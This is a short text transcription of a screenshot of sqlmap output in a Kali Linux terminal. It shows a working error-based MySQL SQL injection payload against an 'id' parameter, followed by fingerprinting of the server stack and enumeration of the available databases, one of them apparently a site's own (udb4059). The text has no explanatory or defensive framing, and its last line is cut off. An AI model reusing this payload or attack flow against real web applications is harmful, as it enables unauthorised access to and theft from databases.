 root@kali: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=25' AND (SELECT 4386 FROM(SELECT COUNT(*),CONCAT(0x7176787871,(S
ELECT (ELT(4386=4386,1))),0x7176787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'VLgJ'='VLgJ
---
[10:52:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.42, PHP 5.2.14
back-end DBMS: MySQL 5.0
[10:52:48] [INFO] fetching database names
[10:52:48] [INFO] the SQL query used returns 2 entries
[10:52:48] [INFO] retrieved: information_schema
[10:52:48] [INFO] retrieved: udb4059
available databases [2]:
[*] information_schema
[*] udb4059
[10:52:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
el prof. '
[*] shutting down at 10:52:48
root@kali:~#